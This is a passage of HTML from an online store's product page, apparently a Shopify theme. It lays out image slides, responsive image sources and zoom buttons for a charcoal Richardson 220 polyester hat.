//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-1_37f2bb38-e941-4e20-b2b8-d91332f13042.jpg?v=1753536550&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37086415585577">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24871566672169__main-37086415618345"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24871566672169__main-37086415618345"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-2_3a8c0886-2fd2-42da-b762-c4e3dac19b1e.jpg?v=1753536550&amp;width=1946" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat - Charcoal 2" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-2_3a8c0886-2fd2-42da-b762-c4e3dac19b1e.jpg?v=1753536550&amp;width=246 246w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-2_3a8c0886-2fd2-42da-b762-c4e3dac19b1e.jpg?v=1753536550&amp;width=493 493w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-2_3a8c0886-2fd2-42da-b762-c4e3dac19b1e.jpg?v=1753536550&amp;width=600 600w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-2_3a8c0886-2fd2-42da-b762-c4e3dac19b1e.jpg?v=1753536550&amp;width=713 713w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-2_3a8c0886-2fd2-42da-b762-c4e3dac19b1e.jpg?v=1753536550&amp;width=823 823w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-2_3a8c0886-2fd2-42da-b762-c4e3dac19b1e.jpg?v=1753536550&amp;width=990 990w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-2_3a8c0886-2fd2-42da-b762-c4e3dac19b1e.jpg?v=1753536550&amp;width=1100 1100w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-2_3a8c0886-2fd2-42da-b762-c4e3dac19b1e.jpg?v=1753536550&amp;width=1206 1206w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-2_3a8c0886-2fd2-42da-b762-c4e3dac19b1e.jpg?v=1753536550&amp;width=1346 1346w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-2_3a8c0886-2fd2-42da-b762-c4e3dac19b1e.jpg?v=1753536550&amp;width=1426 1426w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-2_3a8c0886-2fd2-42da-b762-c4e3dac19b1e.jpg?v=1753536550&amp;width=1646 1646w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-2_3a8c0886-2fd2-42da-b762-c4e3dac19b1e.jpg?v=1753536550&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24871566672169__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-2_3a8c0886-2fd2-42da-b762-c4e3dac19b1e.jpg?v=1753536550&amp;width=1946" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat - Charcoal 2" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-2_3a8c0886-2fd2-42da-b762-c4e3dac19b1e.jpg?v=1753536550&amp;width=246 246w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-2_3a8c0886-2fd2-42da-b762-c4e3dac19b1e.jpg?v=1753536550&amp;width=493 493w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-2_3a8c0886-2fd2-42da-b762-c4e3dac19b1e.jpg?v=1753536550&amp;width=600 600w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-2_3a8c0886-2fd2-42da-b762-c4e3dac19b1e.jpg?v=1753536550&amp;width=713 713w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-2_3a8c0886-2fd2-42da-b762-c4e3dac19b1e.jpg?v=1753536550&amp;width=823 823w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-2_3a8c0886-2fd2-42da-b762-c4e3dac19b1e.jpg?v=1753536550&amp;width=990 990w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-2_3a8c0886-2fd2-42da-b762-c4e3dac19b1e.jpg?v=1753536550&amp;width=1100 1100w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-2_3a8c0886-2fd2-42da-b762-c4e3dac19b1e.jpg?v=1753536550&amp;width=1206 1206w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-2_3a8c0886-2fd2-42da-b762-c4e3dac19b1e.jpg?v=1753536550&amp;width=1346 1346w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-2_3a8c0886-2fd2-42da-b762-c4e3dac19b1e.jpg?v=1753536550&amp;width=1426 1426w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-2_3a8c0886-2fd2-42da-b762-c4e3dac19b1e.jpg?v=1753536550&amp;width=1646 1646w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-2_3a8c0886-2fd2-42da-b762-c4e3dac19b1e.jpg?v=1753536550&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37086415618345">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24871566672169__main-37086415651113"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24871566672169__main-37086415651113"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-3_218b20d8-9712-4824-99ca-ef8e924a065b.jpg?v=1753536550&amp;width=1946" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat - Charcoal 3" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-3_218b20d8-9712-4824-99ca-ef8e924a065b.jpg?v=1753536550&amp;width=246 246w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-3_218b20d8-9712-4824-99ca-ef8e924a065b.jpg?v=1753536550&amp;width=493 493w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-3_218b20d8-9712-4824-99ca-ef8e924a065b.jpg?v=1753536550&amp;width=600 600w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-3_218b20d8-9712-4824-99ca-ef8e924a065b.jpg?v=1753536550&amp;width=713 713w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-3_218b20d8-9712-4824-99ca-ef8e924a065b.jpg?v=1753536550&amp;width=823 823w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-3_218b20d8-9712-4824-99ca-ef8e924a065b.jpg?v=1753536550&amp;width=990 990w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-3_218b20d8-9712-4824-99ca-ef8e924a065b.jpg?v=1753536550&amp;width=1100 1100w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-3_218b20d8-9712-4824-99ca-ef8e924a065b.jpg?v=1753536550&amp;width=1206 1206w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-3_218b20d8-9712-4824-99ca-ef8e924a065b.jpg?v=1753536550&amp;width=1346 1346w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-3_218b20d8-9712-4824-99ca-ef8e924a065b.jpg?v=1753536550&amp;width=1426 1426w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-3_218b20d8-9712-4824-99ca-ef8e924a065b.jpg?v=1753536550&amp;width=1646 1646w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-3_218b20d8-9712-4824-99ca-ef8e924a065b.jpg?v=1753536550&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24871566672169__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-3_218b20d8-9712-4824-99ca-ef8e924a065b.jpg?v=1753536550&amp;width=1946" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat - Charcoal 3" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-3_218b20d8-9712-4824-99ca-ef8e924a065b.jpg?v=1753536550&amp;width=246 246w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-3_218b20d8-9712-4824-99ca-ef8e924a065b.jpg?v=1753536550&amp;width=493 493w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-3_218b20d8-9712-4824-99ca-ef8e924a065b.jpg?v=1753536550&amp;width=600 600w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-3_218b20d8-9712-4824-99ca-ef8e924a065b.jpg?v=1753536550&amp;width=713 713w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-3_218b20d8-9712-4824-99ca-ef8e924a065b.jpg?v=1753536550&amp;width=823 823w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-3_218b20d8-9712-4824-99ca-ef8e924a065b.jpg?v=1753536550&amp;width=990 990w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-3_218b20d8-9712-4824-99ca-ef8e924a065b.jpg?v=1753536550&amp;width=1100 1100w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-3_218b20d8-9712-4824-99ca-ef8e924a065b.jpg?v=1753536550&amp;width=1206 1206w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-3_218b20d8-9712-4824-99ca-ef8e924a065b.jpg?v=1753536550&amp;width=1346 1346w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-3_218b20d8-9712-4824-99ca-ef8e924a065b.jpg?v=1753536550&amp;width=1426 1426w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-3_218b20d8-9712-4824-99ca-ef8e924a065b.jpg?v=1753536550&amp;width=1646 1646w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-3_218b20d8-9712-4824-99ca-ef8e924a065b.jpg?v=1753536550&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37086415651113">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24871566672169__main-37086415683881"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24871566672169__main-37086415683881"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-4_38d2a153-a535-43af-8adb-fcdcd700cf84.jpg?v=1753536550&amp;width=1946" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat - Charcoal 4" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-4_38d2a153-a535-43af-8adb-fcdcd700cf84.jpg?v=1753536550&amp;width=246 246w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-4_38d2a153-a535-43af-8adb-fcdcd700cf84.jpg?v=1753536550&amp;width=493 493w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-4_38d2a153-a535-43af-8adb-fcdcd700cf84.jpg?v=1753536550&amp;width=600 600w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-4_38d2a153-a535-43af-8adb-fcdcd700cf84.jpg?v=1753536550&amp;width=713 713w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-4_38d2a153-a535-43af-8adb-fcdcd700cf84.jpg?v=1753536550&amp;width=823 823w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-4_38d2a153-a535-43af-8adb-fcdcd700cf84.jpg?v=1753536550&amp;width=990 990w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-4_38d2a153-a535-43af-8adb-fcdcd700cf84.jpg?v=1753536550&amp;width=1100 1100w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-4_38d2a153-a535-43af-8adb-fcdcd700cf84.jpg?v=1753536550&amp;width=1206 1206w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-4_38d2a153-a535-43af-8adb-fcdcd700cf84.jpg?v=1753536550&amp;width=1346 1346w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-4_38d2a153-a535-43af-8adb-fcdcd700cf84.jpg?v=1753536550&amp;width=1426 1426w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-4_38d2a153-a535-43af-8adb-fcdcd700cf84.jpg?v=1753536550&amp;width=1646 1646w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-4_38d2a153-a535-43af-8adb-fcdcd700cf84.jpg?v=1753536550&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24871566672169__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-4_38d2a153-a535-43af-8adb-fcdcd700cf84.jpg?v=1753536550&amp;width=1946" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat - Charcoal 4" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-4_38d2a153-a535-43af-8adb-fcdcd700cf84.jpg?v=1753536550&amp;width=246 246w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-4_38d2a153-a535-43af-8adb-fcdcd700cf84.jpg?v=1753536550&amp;width=493 493w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-4_38d2a153-a535-43af-8adb-fcdcd700cf84.jpg?v=1753536550&amp;width=600 600w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-4_38d2a153-a535-43af-8adb-fcdcd700cf84.jpg?v=1753536550&amp;width=713 713w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-4_38d2a153-a535-43af-8adb-fcdcd700cf84.jpg?v=1753536550&amp;width=823 823w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-4_38d2a153-a535-43af-8adb-fcdcd700cf84.jpg?v=1753536550&amp;width=990 990w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-4_38d2a153-a535-43af-8adb-fcdcd700cf84.jpg?v=1753536550&amp;width=1100 1100w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-4_38d2a153-a535-43af-8adb-fcdcd700cf84.jpg?v=1753536550&amp;width=1206 1206w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-4_38d2a153-a535-43af-8adb-fcdcd700cf84.jpg?v=1753536550&amp;width=1346 1346w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-4_38d2a153-a535-43af-8adb-fcdcd700cf84.jpg?v=1753536550&amp;width=1426 1426w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-4_38d2a153-a535-43af-8adb-fcdcd700cf84.jpg?v=1753536550&amp;width=1646 1646w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-4_38d2a153-a535-43af-8adb-fcdcd700cf84.jpg?v=1753536550&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37086415683881">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24871566672169__main-37086415749417"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24871566672169__main-37086415749417"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-5_e7f7d57c-0f53-42f9-8430-38fda1976cd8.jpg?v=1753536550&amp;width=1946" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat - Charcoal 5" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-5_e7f7d57c-0f53-42f9-8430-38fda1976cd8.jpg?v=1753536550&amp;width=246 246w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-5_e7f7d57c-0f53-42f9-8430-38fda1976cd8.jpg?v=1753536550&amp;width=493 493w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-5_e7f7d57c-0f53-42f9-8430-38fda1976cd8.jpg?v=1753536550&amp;width=600 600w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-5_e7f7d57c-0f53-42f9-8430-38fda1976cd8.jpg?v=1753536550&amp;width=713 713w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-5_e7f7d57c-0f53-42f9-8430-38fda1976cd8.jpg?v=1753536550&amp;width=823 823w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-5_e7f7d57c-0f53-42f9-8430-38fda1976cd8.jpg?v=1753536550&amp;width=990 990w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-5_e7f7d57c-0f53-42f9-8430-38fda1976cd8.jpg?v=1753536550&amp;width=1100 1100w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-5_e7f7d57c-0f53-42f9-8430-38fda1976cd8.jpg?v=1753536550&amp;width=1206 1206w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-5_e7f7d57c-0f53-42f9-8430-38fda1976cd8.jpg?v=1753536550&amp;width=1346 1346w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-5_e7f7d57c-0f53-42f9-8430-38fda1976cd8.jpg?v=1753536550&amp;width=1426 1426w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-5_e7f7d57c-0f53-42f9-8430-38fda1976cd8.jpg?v=1753536550&amp;width=1646 1646w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-5_e7f7d57c-0f53-42f9-8430-38fda1976cd8.jpg?v=1753536550&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24871566672169__main">
